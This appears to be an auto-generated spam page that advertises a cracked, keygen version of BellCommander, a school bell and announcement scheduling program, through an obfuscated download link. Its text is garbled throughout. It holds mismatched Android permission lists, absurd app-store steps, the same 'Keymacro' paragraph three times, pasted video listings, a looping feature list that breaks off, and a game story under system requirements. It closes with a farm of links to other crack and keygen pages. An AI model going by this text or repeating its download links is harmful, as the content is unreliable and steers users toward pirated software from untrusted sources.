**BellCommander PC/Windows**

# [Download](http://evacdir.com/bdominoplasty.lauriya.niot.maintains.fridges?QmVsbENvbW1hbmRlcgQmV=sealanes&stands=ZG93bmxvYWR8a2M4TVhkeGVIeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)



#### **BellCommander Crack + X64**

\* Unrivaled flexibility: play messages or alarms. You can play an alarm once or after a set number of seconds. \* Manage schedules: You can create and save schedules and alarms. Additionally, you can control what time BellCommander should automatically run. \* Easy to use: bellcommander is easy to use, and especially designed for schools. Required permissions: \* Audio Playback: The user must be able to play audio on the device, or to use an application that uses the AudioManager \* Phone: A user must have access to the phone's contact list. \* Internet: A user must have access to the internet \* Location: A user must have access to the location \* Device Admin: A user must be an administrator or manager of the device \* Storage: A user must be able to read and write to the device's storage \* Write Contacts: A user must have access to the user's contacts \* Storage Access: A user must be able to access the device's storage \* Device Admin: A user must be an administrator or manager of the device \* Device Owner: A user must be the device owner \* Read Phone State: A user must be able to read the phone's state. \* Write System Settings: A user must be able to change system settings See the Device Administrator documentation for more information on managing these permissions. BellCommander is 100% compatible with the free version of BellCommander Pro. Please make sure to select "BellCommander App" for both "App permissions" and "Device administrator" permissions. Help & Troubleshooting: If you cannot locate the connection settings, you can use the following steps: \* On a Mac, go to the "iTunes" application and select "App Store" from the top menu bar \* On an Android device, go to the "Play store" application and select "Google Play Store" from the top menu bar \* On Windows, go to the "Windows Store" application and select "Windows Store" from the top menu bar Now connect your device to the computer and launch the "App Store" application Select "Settings" and then select "General" Enter your device name in the "Device name" text box Click "Install" Once the application has been installed, make sure to allow the application to run in the background. This issue happens when a

## **BellCommander Crack+ (LifeTime) Activation Code**

\* Keymacro is a complete and powerful solution for School Bells and announcements. \* Play single and simultaneous broadcasts over intercoms, PBX and networking devices. \* Create and design speaker profiles for your intercoms. \* Multiply the number of simultaneous profiles with the help of virtual intercoms. \* Easy to set up and manage. \* Works over your current system or the web. \* Keymacro installation and configuration are made easy. Download : BelCommander is a powerful audio scheduling application especially developed to play school bells, emergency alarms, announcements and music over existing intercoms, public address systems or other networking devices. You can connect audio players to your existing school bell system and play scheduled messages or alarms. Additionally, you can send live pager or SMS texts in classrooms, dorms or other buildings. KEYMACRO Description: \* Keymacro is a complete and powerful solution for School Bells and announcements. \* Play single and simultaneous broadcasts over intercoms, PBX and networking devices. \* Create and design speaker profiles for your intercoms. \* Multiply the number of simultaneous profiles with the help of virtual intercoms. \* Easy to set up and manage. \* Works over your current system or the web. \* Keymacro installation and configuration are made easy. Download : BelCommander is a powerful audio scheduling application especially developed to play school bells, emergency alarms, announcements and music over existing intercoms, public address systems or other networking devices. You can connect audio players to your existing school bell system and play scheduled messages or alarms. Additionally, you can send live pager or SMS texts in classrooms, dorms or other buildings. KEYMACRO Description: \* Keymacro is a complete and powerful solution for School Bells and announcements. \* Play single and simultaneous broadcasts over intercoms, PBX and networking devices. \* Create and design speaker profiles for your intercoms. \* Multiply the number of simultaneous profiles with the help of virtual intercoms. \* Easy to set up and manage. \* Works over your current system or the web. \* Keymacro installation and configuration are made easy. Download : BelCommander is a

1d6a3396d6

#### **BellCommander Keygen Full Version Free**

published:08 May 2016 views:159 published:26 Jun 2012 views:6 FreeClockProgrammingTool For Arduino PRO! Download this free program for Arduino Programming. The program is a simple tool that adds an alarm function into your projects. While this is a simple tool, it will have a wide range of applications. Website: Pre-order our Arduino PRO Board: SUPPORT: My business email: www.arduinodesk.com Email: oldschool@arduinodesk.com Support my work: • Become a Member: • Pins/Downloads: published:21 Jul 2017 views:17 2:20 How to Make a Simple Intercom (Voice Communication) How to Make a Simple Intercom (Voice Communication) How to Make a Simple Intercom (Voice Communication) In this video we will talk about making a simple voice intercom for voice communication at a distance. This solution can be as simple as a few materials and a glue gun. This video is explained by the example of the keyring microphone. Start your 30-day free trial today at and get the keyring microphone at the lowest price at retail. Looking for the best price on the web for all the DIY hardware and equipment? Visit us at

= The Jaws Of Death - MCM Special published: 20 Dec 2012 What is this? How to Make High Tech Intercoms With a SmartPhone, Raspberry Pi and BME280 In this video we show how to connect pager, cell phone and other voice devices with a smartphone and Raspberry Pi. We show the connection at the level where the phone's speaker is plugged. published: 19 Jun 2017 Communication Tips for Dummies Communication has been a part of our lives in

## **What's New in the?**

===================================================================== ===== Basic features ---------------------------------------------------------------------------- 1. Easy to use interface 2. Inserted new buttons/textboxes in the main window 3. User can add/edit their own messages/alarms 4. System tray 5. Settings 6. Sound-card controller 7. E-mail support 8. Automatically reschedule messages and alarms 9. Play new messages/alarms 10. Play default messages/alarms 11. Play audio with new messages/alarms 12. Play audio without new messages/alarms 13. Plays up to 12 audio files simultaneously 14. Plays audio only when a message/alarm is triggered 15. Plays audio until specific time (minutes) 16. Allows skipping of messages/alarms 17. Plays audio only after specific time (minutes) 18. Allows rescheduling of messages/alarms 19. Allows repeating of messages/alarms 20. Allows playing a message/alarm in any time interval 21. Allows playback without'silence gap' 22. Audio scheduler can run in the background 23. Supports custom messages and alarm tones 24. Supports custom/customized sound cards 25. Supports MIDI files 26. Supports avi and wmv video files 27. Supports MP3, AMR, AIFF, MP4, MP3 (for message/alarm files only), and WAV (for video files only) audio files 28. Can be used to play multiple files simultaneously 29. Supports custom/customized sound card 30. Supports multiple sound cards 31. Can be used to play multiple audio files simultaneously 32. Can be used to play multiple MP3 and AIFF audio files simultaneously 33. Can be used to play multiple video files simultaneously 34. Can be used to play multiple midi audio files simultaneously 35. Can be used to play multiple text files simultaneously 36. Can be used to play a text file simultaneously with an audio file 37. Allows skipping of messages/alarms 38. Allows rescheduling of messages/alarms 39. Allows repeating of messages/alarms 40. Allows playback of messages/alarms with'silence gap' 41. Allows playback of messages/alarms with'silence gap' on preset interval 42. Allows playback of messages/alarms on pre-set interval 43. Allows playback of messages/alarms with'silence gap' on pre-set interval 44. Allows playback of messages/alarms with'silence gap' on pre-set interval 45. Can play audio and video files simultaneously 46. Can play audio/video file simultaneously 47. Can play audio/video file simultaneously 48. Can play audio/video file simultaneously 49. Can play audio/video file simultaneously 50.

## **System Requirements For BellCommander:**

Note: The system requirements for the following story do not represent the requirements for the game as a whole, they represent the requirements for the story quest. I've been gone for a long time, but I'm back, refreshed and ready to go. Now we're on to a brand new game, and a great one at that. It's a remake of an old and well-loved game, in a new setting and with new features. And I'm here to help all of you guys with it.This time around, the world is in turmoil, and

<https://thebakersavenue.com/netscantools-pro-free-download-win-mac/> <http://fitadina.com/?p=99607> <http://futureoftheforce.com/2022/06/07/smartdb-crack-2022-new/> [https://fontjedi.com/wp-content/uploads/2022/06/Translation\\_Database.pdf](https://fontjedi.com/wp-content/uploads/2022/06/Translation_Database.pdf) <http://rsmerchantservices.com/?p=3331> <https://www.gift4kids.org/wp-content/uploads/2022/06/shankay.pdf> <https://allthingsblingmiami.com/?p=20750> <http://gjurmet.com/en/password-sniffer-spy-crack-download-3264bit-2022/> [http://naasfilms.com/absolute-video-converter-crack-registration-code-free-download](http://naasfilms.com/absolute-video-converter-crack-registration-code-free-download-updated-2022/)[updated-2022/](http://naasfilms.com/absolute-video-converter-crack-registration-code-free-download-updated-2022/) <http://www.colinelli.it/type-counter-free-download/> <https://wilsonvillecommunitysharing.org/tagcontroller-crack-torrent-pc-windows-2022-new/> [https://luxvideo.tv/2022/06/07/olympic-football-tournament-schedule-men-license-keygen](https://luxvideo.tv/2022/06/07/olympic-football-tournament-schedule-men-license-keygen-march-2022/)[march-2022/](https://luxvideo.tv/2022/06/07/olympic-football-tournament-schedule-men-license-keygen-march-2022/) [https://mimaachat.com/upload/files/2022/06/gxLykITG5q5p7kDVxeaF\\_07\\_7b47aebcd514ac9c92](https://mimaachat.com/upload/files/2022/06/gxLykITG5q5p7kDVxeaF_07_7b47aebcd514ac9c927401d5bb1ceae6_file.pdf) [7401d5bb1ceae6\\_file.pdf](https://mimaachat.com/upload/files/2022/06/gxLykITG5q5p7kDVxeaF_07_7b47aebcd514ac9c927401d5bb1ceae6_file.pdf) [https://chatbook.pk/upload/files/2022/06/tKrw1gw2f16i6vAabbLM\\_07\\_7b47aebcd514ac9c92740](https://chatbook.pk/upload/files/2022/06/tKrw1gw2f16i6vAabbLM_07_7b47aebcd514ac9c927401d5bb1ceae6_file.pdf) [1d5bb1ceae6\\_file.pdf](https://chatbook.pk/upload/files/2022/06/tKrw1gw2f16i6vAabbLM_07_7b47aebcd514ac9c927401d5bb1ceae6_file.pdf) <https://sourceshop.org/shaun-orchid-screensaver-crack-with-license-key-x64-newest/> https://surprisemenow.com/wp-content/uploads/2022/06/The Hot Mix MC.pdf <https://wakelet.com/wake/QdtFm0d31ex-nD4EFYluU> <http://horley.life/?p=8982> <https://csvcoll.org/portal/checklists/checklist.php?clid=12213> [https://followgrown.com/upload/files/2022/06/9GRMVRovQaGk62jQs6MY\\_07\\_7b47aebcd514ac](https://followgrown.com/upload/files/2022/06/9GRMVRovQaGk62jQs6MY_07_7b47aebcd514ac9c927401d5bb1ceae6_file.pdf)

[9c927401d5bb1ceae6\\_file.pdf](https://followgrown.com/upload/files/2022/06/9GRMVRovQaGk62jQs6MY_07_7b47aebcd514ac9c927401d5bb1ceae6_file.pdf)